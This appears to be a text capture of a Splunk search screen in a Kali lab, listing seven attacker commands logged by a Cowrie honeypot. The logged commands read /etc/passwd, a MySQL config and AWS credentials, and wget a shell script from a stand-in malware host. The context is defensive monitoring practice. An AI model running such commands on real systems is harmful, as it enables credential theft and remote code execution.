 1 2 3 4 0:43
Search | Splunk 10.4.0
192.168.56.22:8000/en-US/app/search/search?q=search index%3Dmain sourcetype%3D_json eventid%3Dcowrie.command.input | table _time src_ip input&display.page.search.mode=sm 113%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
splunk> Enterprise 1 Administrator
New Search Save As Create Table View Close
index=main sourcetype=_json eventid=cowrie.command.input | table _time src_ip input Time range: Last 24 hours
7 events (6/4/26 11:00:00.000 PM to 6/5/26 11:43:36.000 PM) No Event Sampling Job Smart Mode
Events Patterns Statistics (7) Visualization
Show: 20 Per Page Format Preview: On
_time src_ip input
2026-06-05 22:38:15 192.168.56.26 exit
2026-06-05 22:38:15 192.168.56.26 wget http://malware.example.com/shell.sh
2026-06-05 22:38:15 192.168.56.26 cat /home/admin/.aws/credentials
2026-06-05 22:38:15 192.168.56.26 cat /etc/mysql/mysql.conf
2026-06-05 22:38:15 192.168.56.26 cat /etc/passwd
2026-06-05 22:38:15 192.168.56.26 whoami
2026-06-05 22:38:15 192.168.56.26 uname
Right Ctrl